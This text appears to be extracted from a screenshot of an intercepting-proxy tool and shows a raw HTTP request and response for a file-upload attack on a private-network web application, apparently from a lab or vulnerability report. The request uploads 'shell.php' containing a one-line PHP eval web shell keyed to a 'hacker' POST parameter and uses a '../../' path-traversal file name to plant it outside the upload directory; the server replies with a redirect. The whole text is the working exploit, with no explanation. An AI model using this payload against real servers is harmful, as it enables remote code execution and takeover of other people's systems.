 Send
Cancel
<
>
Target: http://192.168.43.164
?
Request
Raw
Params
Headers
Hex
POST /user_files HTTP/1.1
Host: 192.168.43.164
Content-Length: 742
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.164
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqbyvAzUWcv4fokjz
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
Referer: http://192.168.43.164/user_files
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user_id=MTc%3D--1377f59f27c32ae0223ef3ef2791479d35792193; remember_token=
_thirtytwo_session=
d3fa8e829564a6928f607597b7eaac
Connection: close
------WebKitFormBoundaryqbyvAzUWcv4fokjz
Content-Disposition: form-data; name="utf8"
------WebKitFormBoundaryqbyvAzUWcv4fokjz
Content-Disposition: form-data; name="authenticity_token"
------WebKitFormBoundaryqbyvAzUWcv4fokjz
Content-Disposition: form-data; name="user_file[file]"; filename="shell.php"
Content-Type: application/octet-stream
<?php @eval($_POST['hacker']); ?>
------WebKitFormBoundaryqbyvAzUWcv4fokjz
Content-Disposition: form-data; name="user_file[name]"
../../shelltest.php
------WebKitFormBoundaryqbyvAzUWcv4fokjz
Content-Disposition: form-data; name="commit"
Upload
------WebKitFormBoundaryqbyvAzUWcv4fokjz--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 302 Found
Server: nginx/1.10.3 (Ubuntu)
Date: Fri, 01 Apr 2022 13:21:28 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Location: http://192.168.43.164/
Cache-Control: no-cache
Set-Cookie: request_method=POST; path=/
Set-Cookie:
_thirtytwo_session=
path=/
X-Request-Id: 132e52e7-1d6c-4aa0-881f-49fd6bb4ba90
X-Runtime: 0.014561
Content-Length: 88
<html><body>You are being <a href="http://192.168.43.164/">redirected</a>.</body></html>